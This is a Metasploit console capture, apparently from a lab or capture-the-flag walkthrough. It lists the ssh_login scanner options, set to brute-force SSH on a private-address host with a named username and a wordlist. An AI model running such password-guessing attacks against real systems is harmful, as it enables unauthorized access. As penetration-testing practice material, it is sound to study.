 msf6 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current d
atabase
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current datab
ase (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE /home/parallels/Desktop/tool/h no File containing passwords, one per line
ackable3/wordlist.txt
RHOSTS 192.168.31.48 yes The target host(s), see https://github.com/rapid7/met
asploit-framework/wiki/Using-Metasploit
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 4 yes The number of concurrent threads (max one per host)
USERNAME jubiscleudo no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by spac
e, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts